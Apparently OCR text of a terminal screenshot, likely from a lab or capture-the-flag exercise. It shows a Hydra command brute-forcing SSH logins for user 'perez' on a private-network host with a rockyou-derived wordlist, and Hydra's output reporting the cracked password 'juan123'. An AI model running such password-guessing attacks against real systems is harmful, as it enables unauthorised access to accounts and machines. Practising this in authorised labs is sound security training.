 ❯ hydra -l perez -P mini_rockyou.txt ssh://192.168.100.64 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-08 00:53:35
[DATA] max 4 tasks per 1 server, overall 4 tasks, 101 login tries (l:1/p:101), ~26 tries p
er task
[DATA] attacking ssh://192.168.100.64:22/
[22][ssh] host: 192.168.100.64   login: perez   password: juan123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-08 00:53:39